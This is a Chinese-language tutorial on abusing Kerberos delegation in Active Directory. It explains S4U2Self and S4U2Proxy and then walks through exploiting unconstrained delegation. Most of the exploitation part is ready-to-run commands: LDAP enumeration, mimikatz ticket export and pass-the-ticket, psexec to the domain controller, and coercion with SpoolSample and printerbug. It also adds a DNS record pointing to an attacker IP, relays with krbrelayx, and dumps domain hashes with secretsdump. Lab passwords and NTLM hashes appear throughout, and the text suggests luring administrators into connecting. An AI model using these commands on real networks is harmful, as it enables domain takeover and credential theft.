

域内委派
前置知识
什么是域委派
域委派是指将域内⽤户或计算机账号的权限委派给服务,使得服务能以⽤户或计算机账号的权限访问域内的其他服务
-

⽤户X登录⽹站,访问⽂件1.txt,此时A服务器需要向B服务器请求资源
-
A服务器⾸先利⽤S4U2Self向KDC请求⼀张⽤户X的ST,这⾥为什么使⽤S4U2Self,是因为如果⽤ 户X登录⽹站是使⽤的⾮Kerberos协议,就涉及到协议转换的问题,因此需要使⽤S4USelf。如果⽤ 户X是使⽤Kerberos认证登录的,在A服务器上会有⽤户X的ST,就不需要使⽤S4USelf去申请ST, 直接使⽤⽤户X的ST。
-
我们利⽤⽤户X的ST去执⾏S4U2Proxy获取访问服务器B的ST了,最后⽤服务器B的ST就能够访问到⽂件服务器B上的⽂件了。
S4U
Kerberos协议的扩展,允许服务为尚未通过KDC身份验证的⽤户获取ST服务票据
S4U分为:

S4U2self:可以代表任意⽤户请求针对⾃身的可转发ST票据
当⽤户X使⽤⾮Kerberos协议请求⽹站A的时候,⽹站A是没有⽤户X的ST的,但是⽹站A要去获取⽂件 服务器B的访问权限需要⽤户X的ST,因此S4U2Self解决了这个问题,⽹站A服务器可以使⽤它去向KDC请求⼀张⽤户X身份的ST,⽹站A服务器再⽤这张ST去发起S4U2proxy请求
S4U2proxy:可以代表⽤户获取到另⼀个服务的服务票证,此功能称为约束委派。
该拓展作⽤是使⽤⼀张⽤户X身份的ST去向KDC请求⼀张⽤于访问⽂件服务器B的ST,这张ST的身份还是⽤户X,这样⽹站A就可以利⽤⽤户X的权限去访问⽂件服务器B上的⽂件了
域内委派
非约束委派
配置

机器账号配置

配置了⾮约束委派属性的机器账号的userAccountControl属性的值含有 TRUSTED_FOR_DELEGATION,其对应的数是0x81000=528384
服务账号配置
setspn -U -A https/golden test 只要将域⽤户加⼊SPN就会成为服务账号,则属性就会出现委派选项

配置了约束委派的服务账号的userAccountControl属性的值含有TRUSTED_FOR_DELEGATION
认证过程
⼤概过程为:
User从KDC中得到的TGT发送给需要访问的Service1,Service1拿到TGT之后就可以通过 TGT请求KDC访问域内任意其他服务

查找非约束委派
AdFind.exe -b "DC=meng,DC=com" -f "(&(samAccountType=805306369) (userAccountControl:1.2.840.113556.1.4.803:=524288))" cn distinguishedNameAdFind.exe -b "DC=meng,DC=com" -f "(&(samAccountType=805306368) (userAccountControl:1.2.840.113556.1.4.803:=524288))" cn distinguishedName
Import-Module .PowerView.ps1;查询⾮约束委派的主机Get-NetComputer -Unconstrained -Domain meng.com查询⾮约束委派的服务账号Get-NetUser -Unconstrained -Domain meng.com | select name

需要域内任意⽤户的账号密码
查询⾮约束委派的主机ldapsearch -x -H ldap://192.168.59.168:389 -D "CN=hello,CN=Users,DC=meng,DC=com" -w "qwejkl0123**" -b "DC=meng,DC=com" "(&(samAccountType=805306369) (userAccountControl:1.2.840.113556.1.4.803:=524288))" |grep -iE "distinguishedName"查询⾮约束委派的服务账号ldapsearch -x -H ldap://192.168.59.168:389 -D "CN=hello,CN=Users,DC=meng,DC=com" -w "qwejkl0123**" -b "DC=meng,DC=com" "(&(samAccountType=805306368) (userAccountControl:1.2.840.113556.1.4.803:=524288))" |grep -iE "distinguishedName"

利用场景
只有⽤户访问过⾮约束委派的机器我们才能够进⼀步利⽤,只要访问过⾮约束委派的机器,就可以利⽤ mimikatz导出ticket,进⾏下⼀步的利⽤。实战中,可以诱导管理员进⾏访问⾮约束委派的机器,从⽽ 拿到域管的ticket。

下⾯假设域管访问了⾮约束委派机器的CIFS服务
mimikatz "privilege::debug" "sekurlsa::tickets /export"kerberos::ptt [0;8f907]-2-0-60a10000-Administrator@krbtgt-MENG.COM.kirbi 123


klist,就可以看到缓存的票证


dir \DCC$psexec64 \DC -s cmd
假如获取到机器账号或服务账号的密码或Ntlm Hash可以利⽤下述⽅式进⾏利⽤
使⽤kekeo获取tickettgt::ask /user:test /domain:meng.com /password:asdzxc0123** tgs::s4u /tgt:TGT_test@MENG.COM_krbtgt~meng.com@MENG.COM.kirbi /user:administrator /service:cifs/DC.meng.com再使⽤mimikatz进⾏导⼊privilege::debug kerberos::ptt kirbi-file 1234567
使⽤SpoolSample 利⽤Windows打印系统远程协议(MS-RPRN)中的⼀种旧的但是默认启⽤的⽅法,在该⽅法中,域⽤ 户可以使⽤ MS-RPRN RpcRemoteFindFirstPrinterChangeNotification(Ex) ⽅法强制任何 运⾏了Spooler服务的计算机以通过Kerberos或NTLM对攻击者选择的⽬标进⾏身份验证。

但是Rubeus没有返回ticket,显然是没有成功
Rubeus.exe monitor /interval:1 /filteruser:DC$
⼯具地址 https://github.com/leechristensen/SpoolSample
2、使⽤Printerbug
-

机器账号
⼯具2012@192.168.59.211查询机器账号的SPNpython addspn.py -u test\WIN12$ -p aad3b435b51404eeaad3b435b51404ee:2c034f23b4cb21a36897909ffcc8db46 -s HOST/attacker.test.com -q 192.168.59.214使⽤addspn.py将HOST/attacker.test.com添加到机器账号的SPNpython addspn.py -u test\WIN12$ -p aad3b435b51404eeaad3b435b51404ee:2c034f23b4cb21a36897909ffcc8db46 -s HOST/attacker.test.com 192.168.59.214 --additional为attacker.meng.com添加DNS记录指向攻击者IPpython dnstool.py -u test\WIN12$ -p aad3b435b51404eeaad3b435b51404ee:2c034f23b4cb21a36897909ffcc8db46 -r attacker.test.com -d 192.168.59.132 --action add 192.168.59.214查看是否⽣效nslookup attacker.test.com 192.168.59.214python3 krbrelayx.py -aesKey 503174c6557f2f1000acd2b15b89489245eb3ff310b174f9699499f798adc563账号密码python3 krbrelayx.py -p "Uu1234." -s TEST.COMuser1python printerbug.py -hashes aad3b435b51404eeaad3b435b51404ee:2c034f23b4cb21a36897909ffcc8db46 test/WIN12$@192.168.59.214 attacker.test.com
-
服务账号
1、//使⽤addspn.py将HOST/attacker.test.com添加到服务账号的SPN
python addspn.py -u "test.comtest" -p "asdzxc0123**" -s HOST/test.test.com ldap://192.168.59.2142、假如出现如下报错提示我们当前账户没有⾜够的权限进⾏SPN注册,⼀般情况下,⾮约束委派账户都 是拥有对SPN的读写权限的
[] Could not modify object, the server reports insufficient rights: 00002098: SecErr: DSID-03150BB9, problem 4003 (INSUFF_ACCESS_RIGHTS), data 0勾上即可

1、//为test.test.com添加DNS记录指向攻击者IP
python dnstool.py -u "test.comtest" -p "asdzxc0123**" -r test.test.com -a add -d 192.168.59.132 192.168.59.214 2、//开启krbrelay
python3 krbrelayx.py -p "asdzxc0123**" -s TEST.COMteset 3、//使⽤printerbug漏洞触发域控制器强制向kali进⾏身份验证
python printerbug.py test/test:"asdzxc0123**"@192.168.59.214 test.test.com
⽅便使⽤改为1.ccache
export KRB5CCNAME=1.ccache&&secretsdump.py -no-pass -k -dc-ip 192.168.59.214 dc.test.com
假如对⽅已经关闭打印机服务,可以尝试使⽤ PetitPotam 进⾏攻击
域内委派
约束委派
配置
由于⾮约束委派的不安全性,微软在Windows Server 2003中发布了约束委派。同时,为了在Kerberos 协议层⾯对约束委派的⽀持, 微软扩展了两个⼦协议 S4u2self(Service for User to Self) 和 S4u2Proxy (Service for User to Proxy ) 。对于约束委派,服务账号只能获取 该⽤户的ST服务票据,从⽽只能模拟该⽤户访问特定的服务。配置了约束性委派账户的 msDS- Allow edToDelegateTo 属性会指定对哪个SPN进⾏委派。约束委派的设置需要 SeEnableDelegationP rivilege 特权,该特权通常仅授予域管理员。

配置了约束委派的机器账号的userAccountControl属性的值含有 TRUETED_TO_AUTHENTICATE_FOR_DELEGATION,其对应的数是0x1001000=16781312
